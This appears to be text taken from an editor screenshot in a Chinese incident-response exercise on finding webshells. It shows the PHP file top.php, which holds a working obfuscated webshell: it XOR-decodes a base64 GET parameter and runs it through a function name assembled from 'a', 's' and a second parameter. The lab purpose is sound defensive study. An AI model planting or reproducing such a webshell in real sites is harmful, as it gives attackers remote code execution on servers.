 top.php × gz.php 1 1.md C:\...\Desktop 1.md C:\...\2024-11
> Users > 24882 > Desktop > 应急响应 > 第一章 应急响应-webshell查杀 > html > wap > top.
1 <?php
2
3 $key = "password";
4
5 //ERsDHgEUC1hI
6 $fun = base64_decode(string: $_GET['func']);
7 for($i=0;$i<strlen(string: $fun);$i++){
8 $fun[$i] = $fun[$i]^$key[$i+1&7];
9 }
10 $a = "a";
11 $s = "s";
12 $c=$a.$s.$_GET["func2"];
13 $c($fun);